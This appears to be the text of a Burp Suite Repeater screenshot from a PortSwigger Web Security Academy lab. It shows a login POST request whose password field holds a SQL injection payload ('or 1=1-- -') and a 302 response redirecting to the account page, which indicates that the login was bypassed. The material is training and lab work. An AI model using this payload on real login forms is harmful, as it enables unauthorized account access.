 Send Cancel < > Target: https://0af500970360358b80e0d1c1009300af.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0af500970360358b80e0d1c1009300af.web-security-academy.net
3 Cookie: session=z9adUDk2Vz5dyebaNHMoNoo55f84IEDe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0af500970360358b80e0d1c1009300af.web-security-academy.net
11 Referer: https://0af500970360358b80e0d1c1009300af.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=FVKK1DBfNR4AjQQpNa20KCZW2DIiarGv&username=admin&password=admin'+or+1%3d1--+-
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=4KkeF8ATDb8mq3dRBemTVsL1d3R6gaMN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7